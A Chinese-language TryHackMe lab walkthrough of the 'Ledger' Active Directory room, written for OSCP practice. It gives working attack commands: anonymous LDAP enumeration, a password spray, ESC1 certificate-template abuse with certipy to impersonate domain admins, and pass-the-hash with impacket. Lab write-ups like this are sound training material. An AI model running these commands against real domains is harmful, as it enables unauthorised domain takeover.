tryhackme记录-域及内网渗透-0x07-Ledger(hard)
来源
由于最近在备考OSCP,在套餐开始前,心里没底,想要先刷一些靶机来练手,所以在网上找到了一份类似OSCP靶机的清单
| Tryhackme | |||
|---|---|---|---|
| More guided and friendly approach for some rooms but still great boxes and rooms for prep. Active Directory ones here are very good practice for the OSCP. | |||
| Linux | Windows | Active Directory and Networks | Other recommended rooms |
| Recommended paths | |||
| Assumed Breach Scenarios: | Cyber Security 101 | ||
| Corp(easy) | Jr Penetration Tester | ||
| Lateral Movement and Pivoting | Offensive Pentesting | ||
| Exploiting Active Directory | |||
由于机器数量较多,共47台,计划一天打1-2台,在一个月内打完全部机器。目前已将Windows、linux、其他推荐练习房间过了一遍(部分房间已经找不到了,部分比较有把握的房间先跳过了),计划开始:域及内网渗透(Active Directory and Networks)部分的练习
0x07-Ledger(hard)
简介:
本挑战模拟了一个真实的网络攻击场景,你必须利用Active Directory。
原文:
This challenge simulates a real cyber-attack scenario where you must exploit an Active Directory.
设置环境变量
export TARGET=10.49.183.240
信息搜集
使用rustscan和nmap进行端口扫描
rustscan -a $TARGET -r 1-65535 --ulimit 500 -sC -sV -T3 -Pn
Open 10.49.183.240:53
Open 10.49.183.240:80
Open 10.49.183.240:49664
Open 10.49.183.240:49666
Open 10.49.183.240:49665
Open 10.49.183.240:49667
Open 10.49.183.240:49669
Open 10.49.183.240:49670
Open 10.49.183.240:49671
Open 10.49.183.240:49676
Open 10.49.183.240:49675
Open 10.49.183.240:49681
Open 10.49.183.240:49685
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 126 Simple DNS Plus
80/tcp open http syn-ack ttl 126 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
49664/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 126 Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49675/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49676/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49681/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
49685/tcp open msrpc syn-ack ttl 126 Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
这里在后期复盘时发现一个问题,rustscan并发太高了,会导致88端口没识别到,然后无法带入到第二阶段的nmap扫描,尝试了降低ulimit和增加timeout,也会出现概率性的无法识别,具体原因未知。
所以建议信息收集阶段多尝试,这里我用nmap再扫一遍top 500端口,先操作,拿到结果后可以再跑一遍全端口
nmap -T3 -sC -sV --top-ports 500 $TARGET
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-03-02 02:56:19Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.local, Site: Default-First-Site-Name)
|_ssl-date: 2026-03-02T02:59:00+00:00; -1s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:labyrinth.thm.local, DNS:thm.local, DNS:THM
| Not valid before: 2023-05-12T07:32:36
|_Not valid after: 2024-05-11T07:32:36
443/tcp open ssl/https?
| tls-alpn:
| h2
|_ http/1.1
| ssl-cert: Subject: commonName=thm-LABYRINTH-CA
| Not valid before: 2023-05-12T07:26:00
|_Not valid after: 2028-05-12T07:35:59
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: thm.local, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:labyrinth.thm.local, DNS:thm.local, DNS:THM
| Not valid before: 2023-05-12T07:32:36
|_Not valid after: 2024-05-11T07:32:36
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: thm.local, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:labyrinth.thm.local, DNS:thm.local, DNS:THM
| Not valid before: 2023-05-12T07:32:36
|_Not valid after: 2024-05-11T07:32:36
|_ssl-date: 2026-03-02T02:59:00+00:00; -1s from scanner time.
3269/tcp open ssl/globalcatLDAPssl?
|_ssl-date: 2026-03-02T02:58:52+00:00; -2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:labyrinth.thm.local, DNS:thm.local, DNS:THM
| Not valid before: 2023-05-12T07:32:36
|_Not valid after: 2024-05-11T07:32:36
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=labyrinth.thm.local
| Not valid before: 2026-03-01T02:27:14
|_Not valid after: 2026-08-31T02:27:14
Service Info: Host: LABYRINTH; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
| date: 2026-03-02T02:57:39
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required

根据nmap扫描结果,我们需要一些内容到hosts
初始访问
smb枚举
445、88开放
可以尝试用enum4linux枚举
enum4linux -a $TARGET

支持空密码连接,并且能够列出很多用户

ldap枚举
用netexec再枚举一下ldap试试
nxc ldap $TARGET -u '' -p '' --users
再两个用户的描述内泄露了凭证
SUSANNA_MCKNIGHT:CHANGEME2023!
IVY_WILLIS:CHANGEME2023!

由于没开5895,无法通过winrm连接,所以验证这两个账号有没有rdp权限
nxc rdp $TARGET -u 'SUSANNA_MCKNIGHT' -p 'CHANGEME2023!'
nxc rdp $TARGET -u 'IVY_WILLIS' -p 'CHANGEME2023!'

验证发现SUSANNA_MCKNIGHT具有连接RDP的权限,
RDP

尝试上号
xfreerdp3 /u:'SUSANNA_MCKNIGHT' /p:'CHANGEME2023!' /v:$TARGET
顺手拿下user.txt
横向(提权)
bloodhound分析
已知的两个凭证内,SUSANNA_MCKNIGHT能够连接RDP,而另一个不能,所以猜测SUSANNA_MCKNIGHT权限更大一点,利用SUSANNA_MCKNIGHT跑一下寻血猎犬
bloodhound-python -c All -u 'SUSANNA_MCKNIGHT' -p 'CHANGEME2023!' -d thm.local -ns $TARGET --zip
导入进行分析,查找到域管的最短路径

没有查到

winpeas分析

好吧居然有defender,ps1也被杀了,最后尝试bat能正常跑起来
拿到一个默认密码:Passw0rd,默认用户名andrea
尝试密码喷洒(失败)
users.txt内容
2152985366SA
495693942SA
ABDUL_BUCKNER
Administrator
ALI_HOLLAND
ALINE_BROWN
AMADO_WITT
AMOS_LEONARD
ANGELA_GREEN
ANNA_PARRISH
ANNETTE_HUBER
ANNMARIE_RANDALL
ARNULFO_MCKENZIE
BENITA_MCKNIGHT
BERNARD_CARNEY
BESSIE_LUCAS
BETH_MUNOZ
BEVERLY_FARRELL
BLAKE_GRIFFITH
BOBBIE_MEYER
BRAD_HOWE
BRADLEY_ORTIZ
BRANDEN_MYERS
BRANDIE_GRANT
BRENTON_HENRY
BURT_SHERMAN
CAREY_FIELDS
CECILE_PATRICK
CELINA_FISHER
CHI_HARDING
CHRISTIAN_SANFORD
CLARICE_PITTS
CLAUDETTE_FRYE
COLEEN_YATES
CONSTANCE_HOPPER
CORINE_HINTON
CRISTINA_ELLISON
CURTIS_OLSON
CYNTHIA_VALDEZ
DAISY_PACE
DALLAS_BYRD
DANNIE_ROBERTSON
DAWN_DAVID
DEAN_YOUNG
DENNIS_BOONE
DEVIN_EMERSON
DICK_REEVES
DINO_SHARPE
DOLLIE_BUSH
EDWARDO_ATKINSON
ELIAS_CRAIG
ELVIRA_KOCH
EMIL_WHITEHEAD
ERICKA_COFFEY
ESPERANZA_WEEKS
ESTELLE_JOHNS
EULA_FERGUSON
EVERETTE_HUFFMAN
FRANCESCA_MONTOYA
FRANCIS_PHELPS
FRANKIE_ASHLEY
GARLAND_HORTON
GAVIN_MARKS
GERRY_OSBORNE
GIOVANNI_WELLS
GLENNA_GRAY
GUY_MORRIS
HEATH_RANDALL
HELENE_KIRK
HOLLY_GRAVES
IDA_ORR
INA_GRIMES
IRVIN_PITTS
IRWIN_MOON
IVY_WILLIS
JACKIE_WEAVER
JANELL_GREGORY
JANET_WALLS
JANIE_PITTMAN
JANINE_SPEARS
JEAN_BURNS
JEANETTE_COFFEY
JEROME_DUDLEY
JEROME_FERRELL
JESUS_MOSS
JOANN_LOTT
JOHNNIE_GARCIA
JONAS_CARROLL
JOSEFA_TRAN
JOSHUA_SIMMONS
JOSIAH_HALE
JULIE_JEFFERSON
KATE_OCHOA
KATE_TODD
KERRY_CLARKE
KERRY_NEAL
KITTY_WOODWARD
krbtgt
KRISTINE_RIDDLE
LAURENCE_HAMILTON
LELA_CAMPBELL
LENORA_HURLEY
LEON_THOMPSON
LESTER_WITT
LINDSAY_BECK
LIONEL_BAILEY
LOLITA_ROY
LORRAINE_EWING
LOU_BENNETT
LOU_CANTRELL
LOYD_CARNEY
MADGE_HAMMOND
MALLORY_HAYNES
MANUEL_BENJAMIN
MANUELA_DELEON
MARINA_MAYER
MARISOL_TYSON
MATHEW_WALTER
MAURICE_MOSES
MERLE_FRANKS
MICHAEL_MCKENZIE
MOLLIE_VARGAS
MONIQUE_FUENTES
NOEL_BOOTH
NORMA_BARRON
NUMBERS_BARRETT
PETRA_BLANKENSHIP
PHYLLIS_MERCER
PRINCE_HOFFMAN
RANDY_HOWELL
REBA_TUCKER
RICKY_STEVENS
ROBBIE_DUDLEY
ROBBY_FRANKLIN
ROCKY_WEBB
RODNEY_DUKE
RODOLFO_ASHLEY
ROLAND_COLE
RONDA_BURT
ROSIE_CORTEZ
RUTHIE_MACIAS
SAL_ALVAREZ
SANFORD_DAUGHERTY
SAVANNAH_GILL
SHANA_FITZGERALD
SHANNA_LLOYD
SHELDON_RICHARDSON
SHERYL_MCDANIEL
SHIRLEY_KELLY
SIMONE_MCKINNEY
SOFIA_PATTERSON
STELLA_SNOW
SUSANNA_HERRING
SUSANNA_MCKNIGHT
SUZANNE_GREENE
TAMMI_COOPER
TAYLOR_CAIN
TEDDY_HEATH
TERRY_OCHOA
TRACEY_BRADY
VICENTE_BURT
VICKI_FARMER
VIVIAN_VELAZQUEZ
WESLEY_FULLER
WHITNEY_NORTON
WILTON_LARSEN
WINFRED_JUAREZ
ZELMA_HERRERA
尝试喷洒一下
kerbrute passwordspray -d thm.local --dc $TARGET users.txt 'CHANGEME2023!'
kerbrute passwordspray -d thm.local --dc $TARGET users.txt 'Passw0rd'
利用 AD 证书模板伪造管理员身份实现域提权
检查
certipy-ad find -u [email protected] -p 'CHANGEME2023!' -dc-ip $TARGET -vulnerable
查看结果是否满足① 能申请、② 证书能伪造身份、③ 证书能用于身份认证

① 能申请
THM.LOCAL\\Authenticated Users
任何已认证域用户都可以申请该模板
② 证书能伪造身份
"ESC1": "Enrollee supplies subject and template allows client authentication."
Enrollee supplies subject
③ 证书能用于身份认证
"ESC1": "Enrollee supplies subject and template allows client authentication."
template allows client authentication

利用
这里没注意,机器到时间销毁了,新的ip:10.49.129.34
export TARGET=10.49.129.34,hosts内也需要修改
# 用低权限用户申请一个“声明自己是 Administrator”的证书。
certipy-ad req -u '[email protected]' -p 'CHANGEME2023!' -ca 'thm-LABYRINTH-CA' -template 'ServerAuth' -upn '[email protected]' -dc-ip $TARGET -target labyrinth.thm.local
# 拿hash
certipy-ad auth -pfx administrator.pfx -dc-ip $TARGET
# 总失败的话需要尝试和域控时间同步一下
sudo ntpdate $TARGET
PTH连接管理员shell
这里impacket-psexec、impacket-smbexec、impacket-wmiexec都可以

# 失败
impacket-psexec thm.local/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:07d677a6cf40925beb80ad6428752322
# 成功
impacket-smbexec thm.local/[email protected] -k -hashes aad3b435b51404eeaad3b435b51404ee:07d677a6cf40925beb80ad6428752322
# 失败
impacket-wmiexec thm.local/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:07d677a6cf40925beb80ad6428752322
smbexec能连上administrator但是不能cd,shell功能不全

psexec和wmiexec连不上administrator的shell
查看其它域管

尝试上BRADLEY_ORTIZ的号

# 用低权限用户申请一个“声明自己是 BRADLEY_ORTIZ”的证书。
certipy-ad req -u '[email protected]' -p 'CHANGEME2023!' -ca 'thm-LABYRINTH-CA' -template 'ServerAuth' -upn '[email protected]' -dc-ip $TARGET -target labyrinth.thm.local
# 拿hash
certipy-ad auth -pfx bradley_ortiz.pfx -dc-ip $TARGET
